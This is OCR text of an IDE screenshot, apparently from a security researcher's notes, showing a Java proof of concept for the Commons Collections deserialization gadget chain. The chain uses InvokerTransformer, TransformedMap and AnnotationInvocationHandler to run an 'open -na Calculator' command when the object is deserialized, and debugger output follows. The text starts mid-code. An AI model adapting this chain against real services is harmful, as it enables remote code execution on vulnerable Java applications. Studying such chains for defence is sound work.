 24 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
25 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})
26 };
27 Transformer transformerChain = new ChainedTransformer(transformers);
28
29 Map innerMap = new HashMap();
30 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
31
32 // 构建对象
33 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
34 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
35 constructor.setAccessible(true);
36 Object o = constructor.newInstance(Retention.class, outerMap);
37
38 // 序列化
39 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
40 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
41 objectOutputStream.writeObject(o);
42 objectOutputStream.close();
43 System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));
44
45 // 反序列化
46 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
47 objectInputStream.readObject();
48
49
50 }
51 }
52
1: Pro
1 6
Ant
Maven
Database
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:59837', transport: 'socket'
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Disconnected from the target VM, address: '127.0.0.1:59837', transport: 'socket'
Process finished with exit code 0
d4m1ts gm7.org